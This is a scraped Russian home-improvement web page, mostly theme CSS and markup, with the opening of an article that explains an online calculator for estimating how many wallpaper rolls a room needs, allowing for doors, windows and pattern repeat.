label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 5px}.pagination div.nav a span{padding:0;margin:0}#search-results div.box{padding:0}div.map{min-height:250px}div.map div#map_canvas{height:250px}div.filters{margin:0}input[type=email],input[type=password],input[type=tel],input[type=text],input[type=url],textarea{padding:12px 25px}div.download a{font-size:16px}#header .logo{max-width:200px;margin:0px auto 0;padding:5px 10px!important}#header .logo.text-logo{margin-top:-2px}#header .logo.text-logo #single #comments.hosted .comment .comment-author,#header .logo.text-logo .title,#header .logo.text-logo .wpcf7 label,#single #comments.hosted .comment #header .logo.text-logo .comment-author,.wpcf7 #header .logo.text-logo label{font-size:30px}#header.classic .logo,#header.classic nav{margin-top:0}#header div.menu-mobile{left:20px;font-size:24px}#header div.menu-wrapper{padding:15px 0!important}#header nav{left:20px}#header nav ul.menu li.menu-item-has-children{margin-right:0;padding-right:20px}#header nav ul.menu li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f107';display:block;color:#333;position:absolute;font-size:14px;right:5px;top:10px;z-index:5}#header nav ul.menu li.menu-item-has-children:hover>ul.sub-menu{opacity:1;visibility:visible;max-height:50vh!important;padding:5px 0;overflow:auto}#header nav ul.sub-menu{position:relative!important;left:auto!important;top:auto!important;max-height:0!important;overflow:hidden;-webkit-box-shadow:none;box-shadow:none;background:none;padding:0;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important;max-width:210px;margin-left:-10px;margin-right:-20px}#header nav ul.sub-menu li a{padding:10px}#header nav ul.sub-menu ul.sub-menu{margin-left:5px}#header nav ul.sub-menu ul.sub-menu li a{padding-left:10px}.epcl-search-button{font-size:22px;right:20px;margin-top:-18px}#search-lightbox .search-wrapper{padding:0px}.classic div.left-content,.grid-sidebar div.left-content{margin:0 -20px}.enable-masonry div.articles article{float:none}div.articles{display:block;margin:0 20px}div.articles article{padding-bottom:25px;padding-left:0;padding-right:0}div.articles article div.border{display:none}div.articles article div.post-excerpt{padding-bottom:0}div.articles article .post-format-gallery,div.articles article .post-format-gallery div.item,div.articles article .post-format-wrapper iframe,div.articles article a.thumb{min-height:200px;height:200px!important}div.articles article div.meta a{margin-bottom:7px}div.articles .author-meta{position:relative;bottom:auto;right:auto;margin-top:20px}div.articles.classic article{padding:25px 0}div.articles.classic article .article-wrapper{padding:20px}div.articles.classic article .post-format-wrapper{margin:0 0 10px}div.articles.classic article .bottom .meta{padding:0;margin-bottom:15px}div.articles.classic article .bottom .meta .author{display:block;margin:0 0 10px}div.articles.classic article.no-thumb .bottom{margin-top:-10px}div.articles.classic .author-meta{margin-top:0}#author{padding:30px 20px 20px}#author #single.fullcover .featured-image .top,#author div.info,#single.fullcover .featured-image #author .top{max-width:inherit;font-size:13px}.ads{padding-bottom:0}.epcl-carousel{margin:20px 20px 0;padding:0}.epcl-carousel .slick-next,.epcl-carousel .slick-prev{width:40px!important;height:40px!important}.epcl-carousel .item article{margin:0}.epcl-carousel .item .img{height:250px!important}#sidebar{margin-top:30px;float:none}#sidebar .widget .widget-title{margin-bottom:25px}div.epcl-share-container{margin:0;height:auto!important;float:none}div.epcl-share{margin:20px 0;float:none}div.epcl-share a{display:inline-block;border-radius:7px;margin:0 1px}div.left-content .main-article{padding:20px}#single .featured-image div.info,#single.fullcover .featured-image .top{padding:10px 15px}#single.fullcover .featured-image{height:300px;margin-bottom:20px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:20px}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{font-size:22px}#single.standard .featured-image{margin-bottom:0px}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-bottom:20px}#single.standard div.epcl-share{margin:0 0 25px;text-align:center}#single .post-format-wrapper{margin-top:20px;margin-bottom:15px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:block;margin-right:0}#single .share-buttons .permalink input{width:auto}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{display:none;left:15px;top:15px}#single section.related article{height:225px}#single .post-format-video iframe{max-height:250px}#single .post-format-gallery div.item{height:250px}#single .post-format-gallery .slick-prev{left:15px}#single .post-format-gallery .slick-next{right:15px}#single section.related{margin-top:30px}#single section.related .next,#single section.related .prev{width:auto;float:none}#single section.related .next{margin-top:30px}#single #comments{padding:20px;margin-top:30px}#single #comments.hosted .comment .comment-author,#single #comments .title,#single #comments .wpcf7 label,.wpcf7 #single #comments label{margin-bottom:20px}#page #single .featured-image{height:200px!important}#archives #author{margin:30px 0 0}.tag-description{font-size:13px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:20px}.tag-description .icon{width:50px;height:50px;margin:-25px 0 0 -25px;line-height:50px}.tag-description .icon svg{width:30px;height:30px}#page-404 div.not-found{max-width:inherit}#page-404 div.not-found i.fa{font-size:80px}#page-subscribe{margin-bottom:20px}#page-subscribe section{padding:0;margin-top:0px}#page-subscribe form{padding:25px}#footer{margin-top:0px}#footer .subscribe .left{padding-left:20px!important;padding-right:20px!important}#footer .subscribe .right{float:none;margin-bottom:20px;text-align:center;padding-right:20px}#footer .subscribe p{margin-top:5px}#footer .widgets{padding:30px 0}#footer .widgets .widget{margin-bottom:30px}#footer .widget{margin-top:30px}#footer .widget:first-child{margin-top:0}#footer .mobile-sidebar .widget{width:100%}#footer .logo{margin:20px}div.text{font-size:14px}div.text h1{font-size:24px}div.text h2{font-size:22px}div.text h3{font-size:20px}div.text h4{font-size:18px}div.text h5{font-size:16px}div.text h6{font-size:14px}div.text blockquote{padding:15px 25px}div.text iframe{max-width:100%}div.text pre:not([class*=language-]){padding:10px 5px;font-size:13px}div.text code:not([class*=language-]){font-size:13px}div.text code[class*=language-],div.text pre,div.text pre[class*=language-]{max-height:300px;white-space:pre}div.text table{display:block;overflow:auto;padding:0}div.text table tbody{overflow:auto}div.text figure,div.text iframe,div.text p{margin-bottom:12.8px}}body.rtl{direction:rtl;unicode-bidi:embed}body.rtl .nice-select{padding-right:30px;padding-left:40px;text-align:right!important}body.rtl .nice-select:after{right:auto;left:20px}body.rtl .nice-select .list{left:0;right:0}body.rtl .nice-select .list li{text-align:right}body.rtl .outer-arrows .slick-next{left:0;margin-right:0;margin-left:-20px}body.rtl .outer-arrows .slick-prev{right:0;margin-left:0;margin-right:-20px}body.rtl .epcl-pagination div.nav .page-number{direction:ltr}body.rtl div.left-content{float:right;padding-right:0;padding-left:40px}body.rtl #sidebar{float:left}body.rtl .grid-sidebar div.left-content{padding-left:0px;margin-right:-20px}body.rtl .no-sidebar div.left-content{float:none;padding-left:0}body.rtl aside:before{left:auto;right:-1px}body.rtl form.search-form .submit{left:20px;right:auto}body.rtl div.meta .fa,body.rtl div.meta .remixicon{margin-right:0;margin-left:2px;vertical-align:middle}body.rtl div.meta .author .author-image{margin-right:0;margin-left:7px}body.rtl .author-meta .meta-info i,body.rtl .author-meta .meta-info svg{float:right;margin-left:2px}body.rtl .author-meta a.author{float:right}body.rtl .author-meta .author-image{float:right;margin-right:0;margin-left:13px}body.rtl .author-meta .meta-info{margin-left:0;margin-right:13px}body.rtl .author-meta .meta-info.views-counter{margin-right:0}body.rtl .author-meta .meta-info.alignright{float:left!important}body.rtl .classic div.meta .meta-info{display:inline-block;margin-right:0;margin-left:15px}body.rtl div.articles.columns-4 article .author-meta .meta-info{margin-left:0;margin-right:7px}body.rtl div.articles.classic article .absolute.widget_epcl_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article .absolute.widget_tag_cloud,body.rtl div.articles.classic article div.tags.absolute{text-align:right;right:20px}body.rtl div.epcl-share-container{position:relative;float:right;margin-right:-65px;z-index:100}body.rtl .mfp-title{text-align:right;padding-right:0;padding-left:36px}body.rtl .mfp-counter{left:0;right:auto}body.rtl #header .logo{margin-left:10px}body.rtl #header nav{float:left}body.rtl #header .subscribe.epcl-button{margin-left:0;margin-right:10px}body.rtl #header.advertising nav,body.rtl #header.classic nav{text-align:right}body.rtl #header .share-buttons{float:left;margin-left:0;margin-right:15px}body.rtl #header.advertising .logo,body.rtl #header.is-sticky div.menu-wrapper .logo,body.rtl #header .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right}body.rtl #header.is-sticky div.menu-wrapper nav{float:left}body.rtl #header.advertising .epcl-banner{float:left}body.rtl #header.classic .logo{float:none;margin-left:auto;margin-right:auto}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px;padding-right:10px;padding-left:15px}body.rtl #header nav ul.menu li.menu-item-has-children:after{right:auto;left:0px}body.rtl #header nav ul.sub-menu{text-align:right;left:auto;right:-10px}body.rtl #header nav ul.sub-menu ul.sub-menu{left:auto;right:100%}body.rtl #header nav ul.sub-menu li a{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children.last-menu-item ul.sub-menu{right:auto;left:0}body.rtl #single .post-format-gallery .slick-next{right:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .post-format-gallery .slick-prev{left:auto;-webkit-transform:rotate(180deg) translateY(50%);-ms-transform:rotate(180deg) translateY(50%);transform:rotate(180deg) translateY(50%)}body.rtl #single .featured-image div.info,body.rtl #single.fullcover .featured-image .top,body.rtl #single.fullcover .featured-image .top{right:0}body.rtl #single div.meta .meta-info{margin-right:0;margin-left:15px;display:inline-block}body.rtl #single .absolute.widget_epcl_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single .absolute.widget_tag_cloud,body.rtl #single div.tags.absolute{right:30px;text-align:right}body.rtl #single #comments.hosted .comment .comment-author,body.rtl #single #comments.hosted .comment .date{display:inline-block;margin-left:3px}body.rtl #single #comments .comment .avatar{float:right}body.rtl #single .share-buttons .permalink input{direction:ltr}body.rtl div.text .wp-block-quote:before{left:auto;right:0}body.rtl .epcl-shortcode.epcl-toggle .toggle-title .epcl-icon{right:auto;left:10px}body.rtl .epcl-shortcode.epcl-button i.epcl-icon{margin-right:0;margin-left:7px}body.rtl .widget_epcl_about .avatar{float:right;margin-right:0;margin-left:20px}body.rtl .widget_epcl_about .social{float:right}body.rtl section.widget_epcl_tweets p{padding-left:0;padding-right:35px}body.rtl section.widget_epcl_tweets p i.fa-twitter{left:auto;right:0}body.rtl .widget_epcl_social div.icons a{padding-right:20px}body.rtl .widget_epcl_social div.icons a i{right:auto;left:0}body.rtl .widget_epcl_featured_category .item,body.rtl .widget_epcl_posts_thumbs .item,body.rtl .widget_epcl_related_articles .item{padding-left:0;padding-right:100px}body.rtl .widget_epcl_featured_category .item .thumb,body.rtl .widget_epcl_posts_thumbs .item .thumb,body.rtl .widget_epcl_related_articles .item .thumb{left:auto;right:0}body.rtl .widget_archive>ul>li,body.rtl .widget_categories>ul>li,body.rtl .widget_recent_comments>ul>li,body.rtl .widget_recent_entries>ul>li,body.rtl .widget_rss>ul>li{padding-left:0;padding-right:27px}body.rtl .widget_archive>ul>li:before,body.rtl .widget_categories>ul>li:before,body.rtl .widget_recent_comments>ul>li:before,body.rtl .widget_recent_entries>ul>li:before,body.rtl .widget_rss>ul>li:before{left:auto;right:0}body.rtl .widget_categories ul>li{padding-right:0}body.rtl .widget_archive ul>li a,body.rtl .widget_categories ul>li a{float:none}body.rtl .widget_archive ul li span,body.rtl .widget_categories ul li span{float:left}body.rtl .widget ul>li ul.children li{padding-left:0;padding-right:30px}body.rtl .widget_calendar table #next{text-align:left}body.rtl .widget_calendar table #prev{text-align:right}body.rtl #footer a#back-to-top{right:auto;left:20px}@media screen and (max-width:1200px){body.rtl #header .logo{float:none!important;margin-left:auto;margin-right:auto}body.rtl #header.is-sticky div.menu-wrapper .logo{float:right!important}body.rtl #header.advertising .epcl-banner{display:none}body.rtl #header.advertising nav{float:none;text-align:center}body.rtl #header nav ul.menu li.menu-item-has-children{margin-left:5px}body.rtl div.filters .alignright{padding-left:30px;padding-right:0}}@media screen and (min-width:990px) and (max-width:1024px){#header.is-sticky nav{float:left!important;max-width:82%}}@media screen and (max-width:1023px){body.rtl div.left-content{float:none;padding-left:0}body.rtl div.filters .alignright{padding-left:15px}body.rtl div.filters .nice-select{margin-left:15px;margin-right:0}body.rtl #header.is-sticky div.menu-wrapper .logo{float:none!important}body.rtl #header.advertising .logo,body.rtl #header .logo{float:none}body.rtl #header div.menu-mobile{left:auto;right:40px}body.rtl #header nav{left:auto;right:40px;text-align:right}body.rtl #header nav ul.menu{text-align:right}body.rtl #header nav ul.menu>li.menu-item-has-children:after{right:auto;left:0;top:8px;content:'\f104'}body.rtl #header nav ul.menu li.menu-item-has-children{margin-right:0;margin-left:10px}body.rtl #header nav ul.sub-menu{left:auto!important;right:100%!important;min-width:200px}body.rtl .epcl-search-button{right:auto;left:40px}body.rtl #single .post-format-image img{border-top-left-radius:7px}}@media screen and (max-width:767px){body.rtl div.filters .grid-33{float:none}body.rtl div.filters .alignright{padding-left:5px}body.rtl #header nav{right:20px}body.rtl #header nav ul.menu li.menu-item-has-children:after{content:'\f107';top:10px}body.rtl #header nav ul.sub-menu{right:auto!important}body.rtl .epcl-search-button{left:20px}body.rtl #footer .subscribe .right{float:none;padding:0 20px}}</style>
<style id="epcl-theme-header-css">body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }</style><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style>

</head>
<body class="post-template-default single single-post postid-4786 single-format-standard wp-embed-responsive  pattern bg-image  enable-lazy-adsense">
<svg xmlns="https://w3.org/2000/svg" xmlns:xlink="https://w3.org/1999/xlink" style="display: none;">
<symbol id="tag" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M10.9 2.1l9.899 1.415 1.414 9.9-9.192 9.192a1 1 0 0 1-1.414 0l-9.9-9.9a1 1 0 0 1 0-1.414L10.9 2.1zm.707 2.122L3.828 12l8.486 8.485 7.778-7.778-1.06-7.425-7.425-1.06zm2.12 6.364a2 2 0 1 1 2.83-2.829 2 2 0 0 1-2.83 2.829z"/>
</g>
</symbol>
<symbol id="copy" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M7 6V3a1 1 0 0 1 1-1h12a1 1 0 0 1 1 1v14a1 1 0 0 1-1 1h-3v3c0 .552-.45 1-1.007 1H4.007A1.001 1.001 0 0 1 3 21l.003-14c0-.552.45-1 1.007-1H7zM5.003 8L5 20h10V8H5.003zM9 6h8v10h2V4H9v2z"/>
</g>
</symbol>
<symbol id="calendar" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M17 3h4a1 1 0 0 1 1 1v16a1 1 0 0 1-1 1H3a1 1 0 0 1-1-1V4a1 1 0 0 1 1-1h4V1h2v2h6V1h2v2zm-2 2H9v2H7V5H4v4h16V5h-3v2h-2V5zm5 6H4v8h16v-8z"/>
</g>
</symbol>
<symbol id="comments-icon" viewBox="0 0 24 24">
<g id="a" clip-path="url(#b)"><path d="M24,0H0V24H24Z" fill="none"/><path d="M14,3H10a8,8,0,0,0,0,16v3.5c5-2,12-5,12-11.5a8,8,0,0,0-8-8ZM12,17H10A6,6,0,0,1,10,5h4a6,6,0,0,1,6,6c0,3.61-2.462,5.966-8,8.48Z"/></g>
</symbol>
<symbol id="views-icon" viewBox="0 0 24 24">
<g>
<path fill="none" d="M0 0h24v24H0z"/>
<path d="M9 18H4v-8h5v8zm-2-2v-4H6v4h1zm6 0V8h-1v8h1zm2 2h-5V6h5v12zm4-2V4h-1v12h1zm2 2h-5V2h5v16zm1 4H3v-2h19v2z"/>
</g>
</symbol>
<symbol id="envelope" viewBox="1 -95 511.99998 511">
<path d="m16 32.5v256c0 8.835938 7.164062 16 16 16h448c8.835938 0 16-7.164062 16-16v-256l-240 112zm0 0" fill="#333"/><path d="m480 16.5h-448c-8.835938 0-16 7.164062-16 16l240 112 240-112c0-8.835938-7.164062-16-16-16zm0 0" fill="#333"/><path d="m512 32.117188c0-.207032 0-.386719 0-.59375-.527344-17.289063-14.699219-31.03125-32-31.023438h-448c-17.261719.042969-31.378906 13.769531-31.9023438 31.023438v.59375c0 .207031-.0976562.253906-.0976562.382812v256c0 17.671875 14.328125 32 32 32h448c17.671875 0 32-14.328125 32-32v-256c0-.128906 0-.257812 0-.382812zm-53.839844.382812-202.160156 94.398438-202.160156-94.398438zm-426.160156 256v-230.878906l217.230469 101.375c4.292969 2.003906 9.246093 2.003906 13.539062 0l217.230469-101.375v230.878906zm0 0" fill="#fff"/>
</symbol>
</svg>    <!-- start: #wrapper -->
<div id="wrapper">
<!-- start: #header -->
<header id="header" class="classic">
<div class="menu-mobile">
<i class="remixicon remixicon-menu-line"></i>
</div>
<!-- start: .menu-wrapper -->
<div class="menu-wrapper">
<div class="grid-container">
<div class="logo text-logo">
<a href="https://gonchar-ka.ru/" class="title white no-margin">
Gonchar-Ka.ru					</a>
</div>
<!-- start: .main-nav -->
<nav class="main-nav gradient-effect">
<ul id="menu-menu-1" class="menu"><li id="menu-item-203" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-203"><a href="https://gonchar-ka.ru/"><i class="fa fa-home"></i> Главная</a></li>
<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://gonchar-ka.ru/avtor-fomin"><i class="fa fa-user"></i> Автор</a></li>
<li id="menu-item-572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://gonchar-ka.ru/politika-konfidencialnosti"><i class="fa fa-bell"></i> Политика конфиденциальности</a></li>
<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://gonchar-ka.ru/kontakty"><i class="fa fa-map"></i> Контакты</a></li>
<li class="search-menu-item hide-on-mobile hide-on-tablet"><a href="#search-lightbox" class="lightbox mfp-inline"><i class="remixicon remixicon-search-line"></i></a></li></ul>			</nav>
<!-- end: .main-nav -->
<a href="#search-lightbox" class="lightbox epcl-search-button mfp-inline hide-on-desktop"><i class="remixicon remixicon-search-line"></i></a>
<div class="clear"></div>
<div class="border hide-on-tablet hide-on-mobile"></div>
</div>
<div class="clear"></div>
</div>
<!-- end: .menu-wrapper -->
<div class="clear"></div>
</header>
<!-- end: #header --><div style="padding:5px; text-align:center;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div>
<div class="hide-on-mobile hide-on-tablet hide-on-desktop">
<div id="search-lightbox" class="mfp-hide grid-container grid-small grid-parent">
<h4 class="title small white textcenter fw-normal hide-on-mobile hide-on-tablet">Press <span>ESC</span> to close</h4>
<div class="search-wrapper section">                
<form action="https://gonchar-ka.ru/" method="get" class="search-form">
<input type="text" name="s" id="s" value="" class="search-field" placeholder="Type to start your search..." aria-label="Введите, чтобы начать поиск..." required>
<button type="submit" class="submit" aria-label="Submit"><i class="remixicon remixicon-search-line"></i></button>
</form>
</div>
</div>
</div>
<!-- start: #single -->
<main id="single" class="main grid-container standard" data-aos="fade">
<!-- start: .center -->
<div class="center content">
<!-- Fullcover Style -->
<!-- start: .epcl-page-wrapper -->
<div class="epcl-page-wrapper">
<!-- start: .content -->
<div class="left-content grid-70 np-mobile">
<article class="main-article post-4786 post type-post status-publish format-standard hentry category-raznoe">
<header>
<div class="post-format-image post-format-wrapper ">
<div class="tags "><a href="https://gonchar-ka.ru/raznoe" class="tag-link-25">Разное</a></div>            			</div>
<!-- start: .meta -->
<div class="meta">
<time class="meta-info" datetime="2022-02-11"><i class="remixicon remixicon-calendar-line"></i> 11.02.2022</time>
<a href="#comments" class="comments tooltip" title="Go to comments">
<i class="remixicon remixicon-chat-1-line fa-flip-horizontal"></i>
<span class="comment-count">0</span>
<!-- <span class="comment-text hide-on-mobile">Comments</span> -->
</a>   
<div class="clear"></div>
</div>
<!-- end: .meta -->
<div class="clear"></div>
</header>                        
<section class="post-content">
<div class="epcl-share-container hide-on-mobile">
<div class="epcl-share">
<a class="facebook " rel="nofollow" href="https://facebook.com/sharer/sharer.php?u=https://gonchar-ka.ru/?p=4786"
onclick="window.open(this.href, 'facebook-share','width=580,height=296');return false;"><i class="fa fa-facebook"></i></a>
<a class="twitter " rel="nofollow" href="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D1%83%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%BE%D0%B1%D0%BE%D0%B5%D0%B2+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D1%83%3F&url=https://gonchar-ka.ru/?p=4786"
onclick="window.open(this.href, 'twitter-share', 'width=550,height=235');return false;"><i class="fa fa-twitter"></i></a>
<a class="telegram " rel="nofollow" href="https://telegram.me/share/url?url=https://gonchar-ka.ru/?p=4786&text=%D0%9A%D0%B0%D0%BA+%D1%83%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%BE%D0%B1%D0%BE%D0%B5%D0%B2+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D1%83%3F" onclick="window.open(this.href, 'telegram-share', 'width=490,height=530');return false;"><i class="fa fa-telegram"></i></a>
<a class="vk " rel="nofollow" href="https://vk.com/share.php?url=https://gonchar-ka.ru/?p=4786&title=%D0%9A%D0%B0%D0%BA+%D1%83%D0%B7%D0%BD%D0%B0%D1%82%D1%8C+%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE+%D0%BD%D1%83%D0%B6%D0%BD%D0%BE+%D0%BE%D0%B1%D0%BE%D0%B5%D0%B2+%D0%BD%D0%B0+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D1%83%3F&comment=%D0%A0%D0%B0%D1%81%D1%87%D0%B5%D1%82+%D0%BE%D0%B1%D0%BE%D0%B5%D0%B2+%D1%81+%D0%BF%D0%BE%D0%BC%D0%BE%D1%89%D1%8C%D1%8E+%D0%BE%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD-%D0%BA%D0%B0%D0%BB%D1%8C%D0%BA%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D0%B0%3A+%D1%80%D0%B0%D1%81%D1%87%D0%B5%D1%82+%D0%BA%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B0+%D1%80%D1%83%D0%BB%D0%BE%D0%BD%D0%BE%D0%B2+%D0%B8+%D0%B8%D1%85+%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D0%B8+%D0%B4%D0%BB%D1%8F+%D0%BA%D0%BE%D0%BC%D0%BD%D0%B0%D1%82%D1%8B+%E2%80%93+%D1%83%D1%87%D0%B5%D1%82+%D0%B4%D0%B2%D0%B5%D1%80%D0%B5%D0%B9%2C+%D0%BE%D0%BA%D0%BE%D0%BD%2C+%D1%80%D0%B0%D0%BF%D0%BF%D0%BE%D1%80%D1%82%D0%B0%2C+%D0%BD%D0%B0%D0%BB%D0%BE%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F." onclick="window.open(this.href, 'vk-share', 'width=490,height=530');return false;"><i class="fa fa-vk"></i></a>
<a class="whatsapp " rel="nofollow" href="https://api.whatsapp.com/send?text=https://gonchar-ka.ru/?p=4786" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>    
</div>                                </div>
<div class="text">
<div class="flat_pm_start"></div>
<h1>Как узнать сколько нужно обоев на комнату?</h1>
<h2>Калькулятор обоев онлайн</h2>
<p>Расчет обоев с помощью онлайн-калькулятора: расчет количества рулонов и их стоимости для комнаты – учет дверей, окон, раппорта, наложения.</p>
<p style="clear: both"></p>
<p><strong>Калькулятор обоев</strong> позволяет выполнить расчет количества обоев при отделке всей комнаты целиком и определенных стен по отдельности, что может быть полезно в нестандартных помещениях с 5-ью и более стенами или в случаях, когда планируется использовать разные виды текстур. Программа позволяет учесть повтор рисунка (раппорт), боковое наложение, наличие дверных и оконных проемов, корректно вычисляя площадь поверхности нанесения, что в свою очередь позволяет оптимизировать расход обоев и обойного клея, а также исключить переплату за лишние материалы. В приложении, можно ознакомиться с нормативными величинами расхода клея – вы сразу же можете «прикинуть», сколько потребуется обойного клея. Возможно вас заинтересует калькулятор расхода клея для обоев.</p>
<p>Смежные нормативные документы:</p>
<ul>
<li>СП 71.13330.2011 «Изоляционные и отделочные покрытия»</li>
<li>ГОСТ 6810-2002 «Обои. Технические условия»</li>
<li>ВСН 49-96 «Инструкция по технологии применения рулонных поливинилхлоридных отделочных материалов»</li>
</ul>
<h2>Принцип расчета</h2>
<p>Существует два принципиально разных расчета обоев на комнату – <strong>по площади и по развороту рулона на стену</strong>. Недостаток первого способа в том, что площадь обоев высчитывается, как один сплошной рулон, т.е. при оклейке рулон может закончится на середине стены и, соответственно, появится шов. Второй способ подразумевает, что если остаточная длина рулона будет меньше высоты потолка, берется новый рулон, а остатки старого используются для более мелких элементов, например, под окно.</p>
<p>В калькуляторе обоев используется <strong>последний вариант</strong>, так как он наиболее рационален, хоть и незначительно увеличивает расход.</p>
<p>Немного подробнее следует остановиться на самой методике расчета. Например, самый простой случай, когда стена комнаты сверху донизу представляют собой сплошную поверхность (1). По сути, мы как бы раскатываем рулон за рулоном вдоль высоты стены. Другой вариант, когда проем полностью (2) или частично (3) перекрывает рулон. В первом случае, к отрезку прибавляется целый раппорт, а во втором берется целая полоска, но площадь оклейки, соответственно уменьшается.</p>
<p style="clear: both"></p>
<h2>Инструкция</h2>
<p>Для того чтобы наш калькулятор смог рассчитать количество обоев на комнату, необходимо выбрать вариант расчета (по площади квартиры или площади отдельных стен), и затем <strong>максимально точно</strong> ввести параметры помещения.</p>
<p>Для первого варианта:</p>
<ul>
<li>высота потолка, м;</li>
<li>ширина и длина комнаты, м;</li>
</ul>
<p>Для второго варианта:</p>
<ul>
